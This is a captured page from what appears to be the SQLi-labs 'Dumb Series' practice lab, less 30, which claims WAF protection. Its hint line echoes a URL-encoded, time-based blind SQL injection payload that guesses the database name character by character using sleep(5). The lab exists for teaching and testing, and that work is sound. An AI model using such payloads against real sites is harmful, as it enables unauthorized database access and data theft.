 Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22and%20if(ascii(substr((select%20database()),1,1))=115,sleep(5),1)--%20-